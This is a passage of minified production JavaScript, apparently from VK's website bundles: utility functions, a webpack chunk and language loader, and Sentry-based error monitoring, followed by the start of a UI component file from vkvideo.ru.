l(e){return a.replace(e)}function d(e){return c.replace(e)}var p=String.fromCharCode(65533),g=/(?:[<>'"&\x01-\x08\x11-\x15\x17-\x1F\x7f-\uD7FF\uE000-\uFFFF]|[\uD800-\uDBFF][\uDC00-\uDFFF]|[\uD800-\uDBFF](?![\uDC00-\uDFFF])|(?:[^\uD800-\uDBFF]|^)[\uDC00-\uDFFF])/g;function f(e){return null==e?"":e.replace(g,(function(e){var t=e.length>1?(0,i.getCodePointAt)(e,0):e.charCodeAt(0);return"&#"+String(t)+";"}))}var h=/&(?:#\d+|#[xX][\da-fA-F]+|[0-9a-zA-Z]+);?/g;function m(e,t){return"string"==typeof e&&e?e.replace(h,(function(e){if("#"===e[1]){if(e.length<=3)return e;var r=e.charAt(2),n="x"===r||"X"===r?parseInt(e.substr(3).toLowerCase(),16):parseInt(e.substr(2));return n>=1114111?p:n>65535?(0,i.fromCodePoint)(n):String.fromCharCode(i.numericUnicodeMap[n]||n)}return t[e.slice(1)]||e})):""}function _(e){if("string"==typeof e)return S(e);if("object"===(void 0===e?"undefined":(0,n._)(e))){var t=Object.prototype.toString.apply(e);if("[object Array]"===t)return e.map((function(e){return _(e)}));if("[object Object]"===t){var r={};return Object.keys(e).forEach((function(t){r[S(t)]=_(e[t])})),r}}return e}function S(e){return m(e,arguments.length>1&&void 0!==arguments[1]?arguments[1]:u)}function b(e){return(0,s.buildFullNamedEntities)(),m(e,s.fullNamedEntities)}},645534:(e,t,r)=>{r.d(t,{decodeHTMLEntities:()=>n.decodeHTMLEntities,decodeHTMLEntitiesDeep:()=>n.decodeHTMLEntitiesDeep,decodeHTMLFullEntities:()=>n.decodeHTMLFullEntities,encodeHTMLEntities:()=>n.encodeHTMLEntities,escape:()=>n.escape,unescape:()=>n.unescape});var n=r(42999)},351118:(e,t,r)=>{r.d(t,{SECONDS_IN_THE_DAY:()=>i.SECONDS_IN_THE_DAY,addDays:()=>i.addDays,asyncImportLoader:()=>o.asyncImportLoader,canUseDOM:()=>c.canUseDOM,chunkArray:()=>n.chunkArray,classNames:()=>c.classNames,copyTextToClipboard:()=>c.copyTextToClipboard,createArray:()=>n.createArray,createDateFromUnixTimestamp:()=>i.createDateFromUnixTimestamp,debounce:()=>o.debounce,decodeHTMLEntities:()=>a.decodeHTMLEntities,decodeHTMLEntitiesDeep:()=>a.decodeHTMLEntitiesDeep,decodeHTMLFullEntities:()=>a.decodeHTMLFullEntities,deleteObjectKeys:()=>c.deleteObjectKeys,detectIOS:()=>s.detectIOS,difference:()=>n.difference,encodeHTMLEntities:()=>a.encodeHTMLEntities,escape:()=>a.escape,escapeRegExp:()=>c.escapeRegExp,formatDuration:()=>i.formatDuration,formatNumber:()=>u.formatNumber,getCookie:()=>c.getCookie,getLastDayOfMonth:()=>i.getLastDayOfMonth,getOffsetRect:()=>c.getOffsetRect,getPhotoSize:()=>c.getPhotoSize,getRandomInt:()=>c.getRandomInt,getRandomString:()=>c.getRandomString,hasHover:()=>s.hasHover,hasMouse:()=>s.hasMouse,hasReactNode:()=>c.hasReactNode,isArray:()=>l.isArray,isCookieEnabled:()=>c.isCookieEnabled,isDateToday:()=>i.isDateToday,isDateTomorrow:()=>i.isDateTomorrow,isDateYesterday:()=>i.isDateYesterday,isEqual:()=>c.isEqual,isFunction:()=>l.isFunction,isIPad:()=>s.isIPad,isIPadOS:()=>s.isIPadOS,isNumber:()=>l.isNumber,isNumeric:()=>c.isNumeric,isObject:()=>l.isObject,isObjectLike:()=>l.isObjectLike,isPrimitiveReactNode:()=>c.isPrimitiveReactNode,isRetina:()=>s.isRetina,isSameDate:()=>i.isSameDate,isString:()=>l.isString,isUndefined:()=>l.isUndefined,leadingZero:()=>u.leadingZero,localStorage:()=>c.localStorage,noop:()=>c.noop,omitFromArray:()=>n.omitFromArray,once:()=>c.once,querystring:()=>c.querystring,shuffleArray:()=>n.shuffleArray,throttle:()=>o.throttle,unescape:()=>a.unescape,uniqueArray:()=>n.uniqueArray});var n=r(99308),o=r(335137),i=r(233686),s=r(358573),a=r(645534),c=r(638447),u=r(670272),l=r(741513)},542662:(e,t,r)=>{r.d(t,{fromCodePoint:()=>o,getCodePointAt:()=>s,numericUnicodeMap:()=>n});var n={0:65533,128:8364,130:8218,131:402,132:8222,133:8230,134:8224,135:8225,136:710,137:8240,138:352,139:8249,140:338,142:381,145:8216,146:8217,147:8220,148:8221,149:8226,150:8211,151:8212,152:732,153:8482,154:353,155:8250,156:339,158:382,159:376},o=function(){return String.fromCodePoint||function(e){return String.fromCharCode(Math.floor((e-65536)/1024)+55296,(e-65536)%1024+56320)}}(),i=function(){return String.prototype.codePointAt}(),s=function(){return i?function(e,t){return e.codePointAt(t)}:function(e,t){return 1024*(e.charCodeAt(t)-55296)+e.charCodeAt(t+1)-56320+65536}}()},158398:(e,t,r)=>{r.d(t,{Replacer:()=>a});var n=r(730494),o=r(799407),i=r(50467),s=r(463882),a=function(){function e(t){(0,n._)(this,e),(0,i._)(this,"regexp",void 0),(0,i._)(this,"map",void 0),this.map=t}return(0,o._)(e,[{key:"build",value:function(){if(!this.regexp){var e=Object.keys(this.map).map(s.escapeRegExp).sort((function(e,t){return t.length-e.length})),t="(?:".concat(e.join("|"),")");this.regexp=new RegExp(t,"g")}}},{key:"replace",value:function(e){var t=this;return e?(this.build(),e.replace(this.regexp,(function(e){return t.map[e]}))):""}}]),e}()},410094:(e,t,r)=>{r.d(t,{uniqueArrayFallback:()=>o});var n=r(561642);function o(e){if(!Array.isArray(e)||!e.length)return[];for(var t={},r=[],o=0;o<e.length;o++){var i=e[o],s=String(i)+(void 0===i?"undefined":(0,n._)(i));t[s]||(r.push(i),t[s]=!0)}return r}},879093:(e,t,r)=>{function n(e){return new Promise((function(t,r){var n=document.createElement("textarea"),o=document.createRange();n.value=e,n.style.position="fixed",n.contentEditable="true",document.body.appendChild(n),n.focus(),n.select(),o.selectNodeContents(n);var i=window.getSelection();i&&(i.removeAllRanges(),i.addRange(o)),n.setSelectionRange(0,999999);try{document.execCommand("copy")?t(!0):r(new Error("copy failed"))}catch(e){r(e)}i&&i.removeAllRanges(),document.body.removeChild(n)}))}function o(e){return navigator.clipboard?function(e){return navigator.clipboard.writeText(e).then((function(){return!0}))}(e).catch((function(){return n(e)})):n(e)}r.d(t,{copyTextToClipboard:()=>o})},294590:(e,t,r)=>{function n(e){return!isNaN(parseFloat(e))&&isFinite(e)&&!Array.isArray(e)}r.d(t,{isNumeric:()=>n})},377277:(e,t,r)=>{function n(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0}r.d(t,{getCookie:()=>n,isCookieEnabled:()=>i});var o=null,i=function(){if(null===o)try{document.cookie="cookietest=1",o=document.cookie.includes("cookietest="),document.cookie="cookietest=1; expires=Thu, 01-Jan-1970 00:00:01 GMT"}catch(e){o=!1}return o}},856623:(e,t,r)=>{r.d(t,{canUseDOM:()=>n});var n=function(){return!("undefined"==typeof window||!window.document||!window.document.createElement)}()},736819:(e,t,r)=>{r.d(t,{isEqual:()=>o});var n=r(947008);function o(e,t){if(e===t)return!0;if(null==e||null==t||!(0,n.isObjectLike)(e)&&!(0,n.isObjectLike)(t))return e!=e&&t!=t;if((0,n.isObjectLike)(e)&&(0,n.isObjectLike)(t)){if(Object.keys(e).length!==Object.keys(t).length)return!1;for(var r in e){if(!e.hasOwnProperty(r)||!t.hasOwnProperty(r))return!1;if(!o(e[r],t[r]))return!1}return!0}return!1}},754694:(e,t,r)=>{r.d(t,{noop:()=>n,once:()=>o});var n=function(){};function o(e){var t=!1;return function(){for(var r=arguments.length,n=new Array(r),o=0;o<r;o++)n[o]=arguments[o];if(!t)return t=!0,e.apply(this,n)}}},835438:(e,t,r)=>{r.d(t,{getOffsetRect:()=>o});var n=r(153750);function o(e){var t=(0,n._)(e,HTMLElement)||(0,n._)(e,SVGElement);if("undefined"==typeof window||!t)return{top:0,left:0,width:0,height:0};var r=e.getBoundingClientRect(),o=document.body,i=document.documentElement,s=window.pageYOffset||i.scrollTop||o.scrollTop,a=window.pageXOffset||i.scrollLeft||o.scrollLeft,c=i.clientTop||o.clientTop||0,u=i.clientLeft||o.clientLeft||0;return{top:Math.round(r.top+s-c),left:Math.round(r.left+a-u),width:Math.round(r.width),height:Math.round(r.height)}}},300806:(e,t,r)=>{r.d(t,{getPhotoSize:()=>o});var n=r(586337);function o(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;if(!Array.isArray(e)||!e.length)return null;var o=function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;if(1===e.length)return e[0];var o=(0,n._)(e).sort((function(e,t){return e.width<t.width?-1:e.width===t.width?e.height>t.height?1:-1:1})),i=o.filter((function(e){return e.width>=t}));if(!i.length)return o[o.length-1];if(!r)return i[0];for(var s=0;s<i.length;s++){var a=i[s];if(a.height>=r)return a}var c=i.sort((function(e,t){return e.height>t.height?1:-1}));return c[c.length-1]}(e,t,r);return function(e){return{url:e.url||e.src||"",width:e.width,height:e.height}}(o)}},638447:(e,t,r)=>{r.d(t,{canUseDOM:()=>_.canUseDOM,classNames:()=>n.clsx,copyTextToClipboard:()=>o.copyTextToClipboard,deleteObjectKeys:()=>d.deleteObjectKeys,escapeRegExp:()=>h.escapeRegExp,getCookie:()=>c.getCookie,getOffsetRect:()=>u.getOffsetRect,getPhotoSize:()=>l.getPhotoSize,getRandomInt:()=>g.getRandomInt,getRandomString:()=>g.getRandomString,hasReactNode:()=>f.hasReactNode,isCookieEnabled:()=>c.isCookieEnabled,isEqual:()=>s.isEqual,isNumeric:()=>i.isNumeric,isPrimitiveReactNode:()=>f.isPrimitiveReactNode,localStorage:()=>m.localStorage,noop:()=>a.noop,once:()=>a.once,querystring:()=>p.querystring});var n=r(634164),o=r(879093),i=r(294590),s=r(736819),a=r(754694),c=r(377277),u=r(835438),l=r(300806),d=r(163039),p=r(138930),g=r(636848),f=r(109914),h=r(463882),m=r(849862),_=r(856623)},975389:(e,t,r)=>{function n(e){return e>=10?String(e):"0"+String(e)}r.d(t,{leadingZero:()=>n})},163039:(e,t,r)=>{r.d(t,{deleteObjectKeys:()=>o});var n=r(171893);function o(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=(0,n._)({},e);return t.forEach((function(e){return delete r[e]})),r}},138930:(e,t,r)=>{r.d(t,{querystring:()=>i});var n=r(171893),o=r(561642);var i={parse:function(e){if("string"!=typeof e)return{};var t=e.trim().replace(/^[?#&]/,"");return t?t.substring(t.indexOf("?")+1).split("&").reduce((function(e,t){var r=t.split("=");return r[1]&&(e[decodeURIComponent(r[0])]=decodeURIComponent(r[1].replace(/\+/g," "))),e}),{}):{}},stringify:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if("object"!==(void 0===e?"undefined":(0,o._)(e))||null===e)return"";t=(0,n._)({encode:!0},t);var r=function(e){return t.encode?encodeURIComponent(e):String(e)};return Object.keys(e).reduce((function(n,o){var i=e[o];return void 0===i?n:null===i?(t.skipNull||n.push([r(o),""].join("=")),n):Array.isArray(i)?(i.map((function(e){n.push("".concat(r(o),"[]=").concat(r(e)))})).join(),n):(n.push([r(o),r(i)].join("=")),n)}),[]).join("&")}}},636848:(e,t,r)=>{function n(e,t){return Math.round(e-.5+Math.random()*(t-e+1))}function o(){for(var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:6,t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",r=[],n=0;n<e;n++)r.push(t.charAt(Math.floor(62*Math.random())));return r.join("")}r.d(t,{getRandomInt:()=>n,getRandomString:()=>o})},109914:(e,t,r)=>{function n(e){return void 0!==e&&!1!==e&&null!==e&&""!==e}function o(e){return"string"==typeof e||"number"==typeof e}r.d(t,{hasReactNode:()=>n,isPrimitiveReactNode:()=>o})},463882:(e,t,r)=>{function n(e){return e?e.replace(/([.*+?^${}()|[\]\/\\])/g,"\\$1"):""}r.d(t,{escapeRegExp:()=>n})},849862:(e,t,r)=>{r.d(t,{localStorage:()=>p});var n,o=r(730494),i=r(799407),s=r(50467),a=r(153750),c=function(){function e(){var t=this;(0,o._)(this,e),(0,s._)(this,"data",{}),(0,s._)(this,"getItem",(function(e){return t.data.hasOwnProperty(e)?t.data[e]:null})),(0,s._)(this,"keys",(function(){return Object.keys(t.data)}))}return(0,i._)(e,[{key:"setItem",value:function(e,t){this.data[e]=String(t)}},{key:"removeItem",value:function(e){delete this.data[e]}},{key:"clear",value:function(){this.data={}}},{key:"length",get:function(){return Object.keys(this.data).length}},{key:"key",value:function(e){return Object.keys(this.data)[e]}}]),e}(),u="vk-ls-dummy",l="test";function d(){if(n)return n;try{if(window.localStorage.setItem(u,l),l!==window.localStorage.getItem(u))throw new Error("localStorage is broken");window.localStorage.removeItem(u),n=window.localStorage}catch(e){n=new c}return n}var p={setItem:function(e,t){return d().setItem(e,t)},getItem:function(e){return d().getItem(e)},removeItem:function(e){return d().removeItem(e)},clear:function(){return d().clear()},length:function(){return d().length},key:function(e){return d().key(e)},keys:function(){var e=d();return(0,a._)(e,c)?e.keys():Object.keys(e)},getPrefixedKeys:function(e){return p.keys().filter((function(t){return t.startsWith(e)}))}}},670272:(e,t,r)=>{r.d(t,{formatNumber:()=>n.formatNumber,leadingZero:()=>n.leadingZero});var n=r(956250);r(799609)},956250:(e,t,r)=>{function n(e){return e>=10?String(e):"0"+String(e)}function o(e){for(var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:" ",r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:",",n=e.toString().split("."),o=[],i=n[0].length-3;i>-3;i-=3)o.unshift(n[0].slice(i>0?i:0,i+3));return n[0]=o.join(t),n.join(r)}r.d(t,{formatNumber:()=>o,leadingZero:()=>n})},799609:(e,t,r)=>{r(730494),r(799407),r(50467),r(158398)},741513:(e,t,r)=>{r.d(t,{isArray:()=>n.isArray,isFunction:()=>n.isFunction,isNumber:()=>n.isNumber,isObject:()=>n.isObject,isObjectLike:()=>n.isObjectLike,isString:()=>n.isString,isUndefined:()=>n.isUndefined});var n=r(947008)},947008:(e,t,r)=>{r.d(t,{isArray:()=>i,isFunction:()=>c,isNumber:()=>l,isObject:()=>s,isObjectLike:()=>o,isString:()=>u,isUndefined:()=>a});var n=r(561642);function o(e){return"object"===(void 0===e?"undefined":(0,n._)(e))&&null!==e}function i(e){return Array.isArray(e)}function s(e){return"[object Object]"===Object.prototype.toString.call(e)}function a(e){return void 0===e}function c(e){return"function"==typeof e}function u(e){return"string"==typeof e}function l(e){return"number"==typeof e}},634164:(e,t,r)=>{function n(e){var t,r,o="";if("string"==typeof e||"number"==typeof e)o+=e;else if("object"==typeof e)if(Array.isArray(e)){var i=e.length;for(t=0;t<i;t++)e[t]&&(r=n(e[t]))&&(o&&(o+=" "),o+=r)}else for(r in e)e[r]&&(o&&(o+=" "),o+=r);return o}function o(){for(var e,t,r=0,o="",i=arguments.length;r<i;r++)(e=arguments[r])&&(t=n(e))&&(o&&(o+=" "),o+=t);return o}r.d(t,{clsx:()=>o})},908423:(e,t,r)=>{r.d(t,{nanoid:()=>n});let n=(e=21)=>{let t="",r=e;for(;r--;)t+="useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict"[64*Math.random()|0];return t}}},s={};function __webpack_require__(e){var t=s[e];if(void 0!==t)return t.exports;var r=s[e]={exports:{}};return i[e](r,r.exports,__webpack_require__),r.exports}__webpack_require__.m=i,__webpack_require__.d=(e,t)=>{for(var r in t)__webpack_require__.o(t,r)&&!__webpack_require__.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((t,r)=>(__webpack_require__.f[r](e,t),t)),[])),__webpack_require__.u=e=>{if(61037===e)return"web/chunks/grip-lib.02f932e3.js"},__webpack_require__.miniCssF=e=>{},__webpack_require__.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},__webpack_require__.l=(t,r,n,o)=>{if(e[t])e[t].push(r);else{var i,s;if(void 0!==n)for(var a=document.getElementsByTagName("script"),c=0;c<a.length;c++){var u=a[c];if(u.getAttribute("src")==t||u.getAttribute("data-webpack")=="vk:"+n){i=u;break}}i||(s=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack","vk:"+n),i.src=t),e[t]=[r];var l=(r,n)=>{i.onerror=i.onload=null,clearTimeout(d);var o=e[t];if(delete e[t],i.parentNode&&i.parentNode.removeChild(i),o&&o.forEach((e=>e(n))),r)return r(n)},d=setTimeout(l.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=l.bind(null,i.onerror),i.onload=l.bind(null,i.onload),s&&document.head.appendChild(i)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},__webpack_require__.p="/dist/",t=__webpack_require__.u,r=__webpack_require__.e,n={},o={},__webpack_require__.u=function(e){return t(e)+(n.hasOwnProperty(e)?"?"+n[e]:"")},__webpack_require__.e=function(e){return r(e).catch((function(r){var i=o.hasOwnProperty(e)?o[e]:3;if(i<1){var s=t(e);throw r.message="Loading chunk "+e+" failed after 3 retries.\n("+s+")",r.request=s,r}return new Promise((function(t){var r,s=3-i+1;setTimeout((function(){var r="cache-bust=true&retry-attempt="+s;n[e]=r,o[e]=i-1,t(__webpack_require__.e(e))}),(r=s,1e3*Math.pow(3,r)))}))}))},(()=>{var e={42884:0};__webpack_require__.f.j=(t,r)=>{var n=__webpack_require__.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else if("langs/web/grip-lib"!=t){var o=new Promise(((r,o)=>n=e[t]=[r,o]));r.push(n[2]=o);var i=__webpack_require__.p+__webpack_require__.u(t),s=new Error;__webpack_require__.l(i,(r=>{if(__webpack_require__.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),i=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed.\n("+o+": "+i+")",s.name="ChunkLoadError",s.type=o,s.request=i,n[1](s)}}),"chunk-"+t,t)}else e[t]=0};var t=(t,r)=>{var n,o,[i,s,a]=r,c=0;if(i.some((t=>0!==e[t]))){for(n in s)__webpack_require__.o(s,n)&&(__webpack_require__.m[n]=s[n]);if(a)a(__webpack_require__)}for(t&&t(r);c<i.length;c++)o=i[c],__webpack_require__.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self.webpackChunkvkweb=self.webpackChunkvkweb||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{var e={},t={};__webpack_require__.f.vkLangs=(r,n)=>{if("string"==typeof r&&r.startsWith("langs/web/")){var o=t[r.replace("langs/web/","")];if(o){var i=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==i)if(i)n.push(i[2]);else{var s=new Promise(((t,n)=>i=e[r]=[t,n]));n.push(i[2]=s);var a="?v="+(window.vk&&window.vk.cfg?window.vk.cfg.langs_force_version:0)+"&p=web&l="+window.vk.lang||"",c=self.location.origin+/js/+r+"."+o+".js"+a,u=new Error;__webpack_require__.l(c,(t=>{if(__webpack_require__.o(e,r)&&(0!==(i=e[r])&&(e[r]=void 0),i)){i[0]();var n=t&&("load"===t.type?"missing":t.type),o=t&&t.target&&t.target.src;u.message="Loading lang "+r+" failed.\n("+n+": "+o+")",u.name="LangLoadError",u.type=n,u.request=o,setTimeout((()=>{throw u}),0)}}),"lang-"+r)}}}};var r=self.langChunkLoadingGlobal||(e=>self.addLangKeys(e[1]));self.langChunkLoadingGlobal=((t,r)=>{var[n]=r;t&&t(r),__webpack_require__.o(e,n)&&e[n]&&e[n][0](),e[n]=0}).bind(null,r)})(),self.__declaredGlobals||(self.__declaredGlobals=new Set),self.__usedGlobals||(self.__usedGlobals={buffered:new Set,bufferedErrors:new Set,add(e){this.buffered.add(e)},addError(e){this.bufferedErrors.add(e)},listen(e){(this.buffered.size||this.bufferedErrors.size)&&e(Array.from(this.bufferedErrors),Array.from(this.buffered));const t=this.add.bind(this),r=this.addError.bind(this);this.add=r=>{e([],[r]),t(r)},this.addError=t=>{e([t],[]),r(t)}}}),__webpack_require__._dG=function(e,t){if(self.partConfigEnabled&&self.partConfigEnabled("global_variable_wrapper")&&!self.__declaredGlobals.has(e)){self.__declaredGlobals.add(e);try{let r=t;Object.defineProperty(self,e,{enumerable:!0,configurable:!0,get:()=>(self.__usedGlobals.add(e),r),set(e){r=e}})}catch(r){self.__usedGlobals.addError(e),window[e]=t}}else window[e]=t;return t},(()=>{try{var e=__webpack_require__(770176),t=__webpack_require__(44303),r=__webpack_require__(540764),n=__webpack_require__(303933),o=__webpack_require__(694137),i=__webpack_require__(856626),s=__webpack_require__(312828),a=__webpack_require__(765560),c=__webpack_require__(334018),u=__webpack_require__(979273),l=__webpack_require__(790141),d=__webpack_require__(805194),p=__webpack_require__(64205),g=__webpack_require__(49125),f=__webpack_require__(23119),h=__webpack_require__(347916),m=__webpack_require__(721234),_=__webpack_require__(182207),S=__webpack_require__(410642),b=__webpack_require__(586138),v=__webpack_require__(244990);function y(e){const{pe:t={}}=window.vk||{};return!!t[e]}function E(e){const{cfg:t={}}=window.vk||{};return t[e]}window.vk?.stDomain&&(__webpack_require__.p=window.vk.stDomain+"/dist/");const w=()=>Boolean(window.vk?.isVideoStandalone||window.cur?.isVideoStandalone),A=t=>{const r=String(t.tags?.module??"unknown"),n=t?.exception?.values??[],{type:o,value:i,stacktrace:s}=n[n.length-1]??{},{frames:a}=s??{};return[{predicates:["AbortError"===o]},{predicates:["TypeError"===o,i?.includes("Cannot read properties of undefined (reading 'firefoxSample')")]},{predicates:[i?.includes("ResizeObserver loop")]},{predicates:["TypeError"===o,"Cannot redefine property: getChannelData"===i,!t.tags?.is_logged_in,!!a&&a.every((e=>"<anonymous>"===e.filename)),["video","unknown"].includes(r)]},{predicates:["TypeError"===o,i?.includes(".finally is not a function"),["videoplayer","notifier"].includes(r)]},{predicates:["ErrorOfExtension"===o,!!a&&a.some((e=>e.filename?.includes("/vkopt.js"))),"profile"===r]},{predicates:["Error"===o,i?.includes("Empty response. Method: auth.anonymLogin"),"videoplayer"===r]},{predicates:[i?.includes("Uncaught NetworkError: Failed to execute 'importScripts' on 'WorkerGlobalScope'")]},{predicates:["TypeError"===o,"Load failed"===i,e.browser.safari]},{predicates:[i?.includes("NotSupportedError: Failed to load because no supported source was found.")]},{predicates:["TypeError"===o,"Cannot read properties of undefined (reading 'onMessage')"===i,!!a&&a.every((e=>e.filename?.startsWith("blob:https://vk.com/")))]},{predicates:["NotSupportedError"===o,"The operation is not supported."===i||"Permissions::query does not support this API"===i,e.browser.ios||e.browser.safari||e.browser.iphone]},{predicates:[i?.includes("NotAllowedError: play() failed because the user didn't interact with the document first.")]},{predicates:[i?.includes("Internal error opening backing store for indexedDB.open.")]},{predicates:["SyntaxError"===o,"Unexpected token '<'"===i,a?.some((e=>e.filename?.includes("/px.js")))]},{predicates:["WebTransportError"===o,i?.includes("Opening handshake failed")||i?.includes("WebTransport connection rejected")]}]},I=(t,r,n)=>{const o=String(r(t,"module")??"unknown"),i=t?.error?.name,s=t?.error?.message,a=n(t.error?.stack||t.errorStack),c=a.length>0&&a.every((e=>"<anonymous>"===e.filename)),u=a.some((e=>e.filename?.includes("/vkopt.js"))),l=a.some((e=>e.filename?.includes("/px.js"))),d=a.length>0&&a.every((e=>e.filename?.startsWith?.("blob:https://vk.com/")));return[{predicates:["AbortError"===i]},{predicates:["TypeError"===i,s?.includes("Cannot read properties of undefined (reading 'firefoxSample')")]},{predicates:[s?.includes("ResizeObserver loop")]},{predicates:["TypeError"===i,"Cannot redefine property: getChannelData"===s,!r(t,"is_logged_in"),c,["video","unknown"].includes(o)]},{predicates:["TypeError"===i,s?.includes(".finally is not a function"),["videoplayer","notifier"].includes(o)]},{predicates:["ErrorOfExtension"===i,u,"profile"===o]},{predicates:["Error"===i,s?.includes("Empty response. Method: auth.anonymLogin"),"videoplayer"===o]},{predicates:["Uncaught NetworkError"===i,s?.includes("Failed to execute 'importScripts' on 'WorkerGlobalScope'")]},{predicates:["TypeError"===i,"Load failed"===s,e.browser?.safari]},{predicates:["NotSupportedError"===i,s?.includes("Failed to load because no supported source was found.")]},{predicates:["TypeError"===i,"Cannot read properties of undefined (reading 'onMessage')"===s,d]},{predicates:["NotSupportedError"===i,"The operation is not supported."===s||"Permissions::query does not support this API"===s,e.browser?.ios||e.browser?.safari||e.browser?.iphone]},{predicates:["NotAllowedError"===i,s?.includes("play() failed because the user didn't interact with the document first.")]},{predicates:[s?.includes("Internal error opening backing store for indexedDB.open.")]},{predicates:["SyntaxError"===i,"Unexpected token '<'"===s,l]},{predicates:["WebTransportError"===i,s?.includes("Opening handshake failed")||s?.includes("WebTransport connection rejected")]}]};function k(e,t){return`${e.wsTransport}/web-stats/${e.st?"s":"p"}${t&&`?${t}`}`}const O=(()=>({hostName:window.vk?.__domain||"vk.com",options:{isDebuggerMode:y("web_stats_transport_debugger"),isNewQueue:y("webinf_change_queue_analytics"),useReservedUrls:y("frontend.use_reserve_stats_url")},getBrowserFingerprint:v.resolveDeviceId,statsMeta:{get st(){return window.vk.statsMeta.st},get platform(){return window.vk?.statsMeta?.platform?window.vk?.statsMeta?.platform:window.isMVK?"mvk":"web2"},get appId(){return b.clientId},get time(){return window.vk.statsMeta.time},get hash(){return window.vk.statsMeta.hash},get wsTransport(){return window.vk.wsTransport},get userId(){return window.vk.id},get started(){return window.vk.started},get itemId(){return window.cur?.item_id},get itemOwnerId(){return window.cur?.item_owner_id},get itemType(){return window.cur?.item_type}},createUrl:k}))(),T=()=>"production"!==(0,t.getEnvironment)()||(0===O.statsMeta.userId?y("js_errors_from_anonymous"):y("log_js_errors")),D=w()?E("sentry_vkvideo_config_web"):E("sentry_config_web");(0,r.init)({config:D,webStatsParams:O,tracer:{enable:y("web_tracer"),plugins:[(0,u.inlineScriptTagPlugin)(),(0,l.curModuleDiffIssuesPlugin)(),(0,d.deduplicationPlugin)(),(0,p.knownIssuesPlugin)({getKnownIssues:I}),(0,g.staticLoadingIssuesPlugin)({webStatsParams:O}),(0,f.apiClientErrorsPlugin)({webStatsParams:O}),e=>(0,h.isNotDefinedIssuesPlugin)(e)({active:y("is_not_defined_errors_redirect"),webStatsParams:O}),(0,m.globalsIsNotDefinedPlugin)({isCoreSpaBlocking:y("core_spa_blocking"),isFlushed:window.vk?.isFlushed??!1,webStatsParams:O}),(0,_.langLoadingIssuesPlugin)({webStatsParams:O}),(0,S.alreadySentPlugin)()]},sentry:{ignoreTransactions:y("drop_sentry_ignore_transactions")?[]:[/^.*healthcheck.*$/,/^.*healthy.*$/,/^.*live.*$/,/^.*ready.*$/,/^.*heartbeat.*$/,/^.*\/health$/,/^.*\/healthz$/],integrations:[(0,n.isNotDefinedIssuesIntegration)({active:y("is_not_defined_errors_redirect"),webStatsParams:O}),(0,o.globalsIsNotDefinedIntegration)({isCoreSpaBlocking:y("core_spa_blocking"),isFlushed:window.vk?.isFlushed??!1,webStatsParams:O}),(0,i.knownIssuesIntegration)({getKnownIssues:A}),(0,s.staticLoadingIssuesIntegration)({webStatsParams:O}),(0,a.inlineScriptTagIntegration)(),(0,c.curModuleDiffIssuesIntegration)()],beforeSend:e=>T()?(e.tags&&(e.tags.loadingState=window[Symbol.for("vkLoadingState")]??"layout-processing",e.tags.redirectChallenge=window.isRedirectChallenge??!1,e.tags.isCoreSpaBlocking=y("core_spa_blocking"),e.tags.isFlushed=window.vk?.isFlushed??!1,e.tags.stDomain=window.vk?.stDomain??"",e.tags.isSearchBot=window.vk?.isSearchBot??!1),e):null,disableConsoleBreadcrumbs:y("frontend.disable_console_breadcrumbs")}}),"undefined"!=typeof window&&window.stManager?.done?.("dist/web/error_monitoring.isolated.17431f7a.js")}catch(R){throw"undefined"!=typeof window&&window.stManager?.fail?.("dist/web/error_monitoring.isolated.17431f7a.js",R),R}})()})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://vkvideo.ru/dist/web/chunks/vkcom-kit.62aa4a60.js
body_size: 240359
content:
try{(self.webpackChunkvkweb=self.webpackChunkvkweb||[]).push([[91498],{600111:(e,t,a)=>{a(474848),a(220208)},383183:(e,t,a)=>{a.d(t,{EditableLabel:()=>v});var o=a(474848),i=a(296540),n=a(351118),r=a(285056),l=a(724648),s=a(945206),d=a(271036),c=a(723723),u=a(712439),m=a(435485),h=a(739293);const v=({TypographyComponent:e,value:t="",onChange:a,onSave:v,onCancel:p,onStartEdit:f,changed:g,validate:x,placeholder:_,textAreaWidth:k,textAreaMinWidth:C,className:b,editBtnLabel:y,saveBtnLabel:j,showEditBtn:S="always",mode:I="default",spacing:N,...w})=>{const A=e??r.Text,B=(0,i.useId)(),T=(0,i.useRef)(null),[P,R]=(0,i.useState)(!1),M=!x||x(t),L=Boolean(!t.toString().trim()&&_),O="hover"===S?h.default.editIcon:void 0,{testPaddingStyle:z,containerMarginStyle:F}=((e,t)=>{const 